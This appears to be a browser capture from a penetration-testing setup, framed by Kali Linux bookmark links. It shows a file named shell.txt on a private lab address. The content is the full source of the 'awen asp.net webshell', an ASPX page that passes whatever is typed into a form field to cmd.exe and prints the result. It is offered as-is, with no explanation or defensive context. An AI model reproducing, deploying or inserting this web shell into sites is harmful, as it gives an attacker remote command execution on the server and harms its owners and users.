 10.10.10.15/shell.txt
10.10.10.15/shell.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
</form>
</body>
</HTML>